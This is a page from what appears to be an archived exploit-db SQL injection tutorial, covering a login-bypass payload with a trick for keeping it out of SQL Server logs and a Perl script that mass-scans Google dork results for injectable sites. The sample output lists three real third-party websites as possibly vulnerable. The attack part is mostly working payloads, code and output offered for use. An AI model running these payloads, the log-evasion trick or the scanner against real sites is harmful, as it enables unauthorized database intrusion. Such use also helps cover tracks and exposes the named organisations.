 Vulnerability analysis, Security Papers, Exploit Tutorials                                      http://www.exploit-db.com/papers/12975/



                           formusr = ' or 1=1 -- sp_password
                           formpwd = anything

                          SQL Server don't log queries which includes sp_password for security reasons(!). So if you add --sp_password to yo
                  it will not be in SQL Server logs (of course still will be in web server logs, try to use POST if it's possible).

                  +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
                   [0x01e] - (Perl Script) SQL-Google searching vulnerable sites
                  +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

                          The Good way to searching sites that have SQL injection vulnerability is "Google"
                  (That powerful to use every search engines to searching with IRCbots). We developed simple Perl script for
                  searching SQL injection holes (MSSQL, Mysql, MS Access, Oracle) name "SQL-Google Search":

                  [code]-----------------------------------------------------------------------------------

                  #!/usr/bin/perl
                  use LWP::Simple;
                  use LWP::UserAgent;
                  use HTTP::Request;
                  my $sis="$^O";if ($sis eq 'MSWin32') { system("cls"); } else { system("clear"); }
                  print "+++++++++++++++++++++++++++++++n";
                  print "+       SQL - Google Search     +n";
                  print "+         CWH Underground       +n";
                  print "+++++++++++++++++++++++++++++++nn";
                  print "Insert Dork:";
                  chomp( my $dork = <STDIN> );
                  print "Total Query Pages (10 Links/Pages) :";
                  chomp( my $page = <STDIN> );
                  print "n[+] Result:nn";
                  for($start = 0;$start != $page*10;$start += 10)
                  {
                  $t = "http://www.google.com/search?hl=en&q=".$dork."&btnG=Search&start=".$start;
                      $ua = LWP::UserAgent->new(agent => 'Mozilla 5.2');
                      $ua->timeout(10);
                      $ua->env_proxy;
                      $response = $ua->get($t);
                      if ($response->is_success)
                      {
                           $c = $response->content;
                           @stuff = split(/<a href=/,$c);
                           foreach $line(@stuff)
                           {
                               if($line =~/(.*) class=l/ig)
                               {
                                    $out = $1;
                                    $out =~ s/"//g;
                                    $out =~s/$/'/;
                                    $ua = LWP::UserAgent->new(agent => 'Mozilla 5.2');
                                    $ua->timeout(10);
                                    $ua->env_proxy;
                                    $response = $ua->get($out);
                                    $error = $response->content();
                                    if($error =~m/mysql_/ || $error =~m/Division by zero in/ || $error =~m/Warning:/)
                                            {print "$out => Could be Vulnerable in MySQL Injection!!n";}
                                    elsif($error =~m/Microsoft JET Database/ || $error =~m/ODBC Microsoft Access Driver/)
                                            {print "$out => Could be Vulnerable in MS Access Injection!!n";}
                                    elsif($error =~m/Microsoft OLE DB Provider for SQL Server/ || $error =~m/Unclosed quotation mark/)
                                            {print "$out => Could be Vulnerable in MSSQL Injection!!n";}
                                    elsif($error =~m/Microsoft OLE DB Provider for Oracle/)
                                            {print "$out => Could be Vulnerable in Oracle Injection!!n";}
                               }
                           }
                      }
                  }

                  [End code]----------------------------------------------------------------------------------

                  [output]------------------------------------------------------------------------------------

                  +++++++++++++++++++++++++++++++
                  +     SQL - Google Search     +
                  +       CWH Underground       +
                  +++++++++++++++++++++++++++++++

                  Insert Dork:index.asp?sid=
                  Total Query Pages (10 Links/Pages) :5

                  [+] Result:

                  http://www.ris.org.uk/index.asp?sid=7&mid=5' => Could be Vulnerable in MSSQL Injection!!
                  http://www.waterbucket.ca/rm/index.asp?type=single&sid=44&id=307' => Could be Vulnerable in MSSQL Injection!!
                  http://www.ilri.org/research/Index.asp?SID=4' => Could be Vulnerable in MSSQL Injection!!

                  [End output]--------------------------------------------------------------------------------


          ############################################
           [0x02] - MSSQL Normal SQL Injection Attack
          ############################################




4 of 17                                                                                                                12/24/10 5:49 PM
 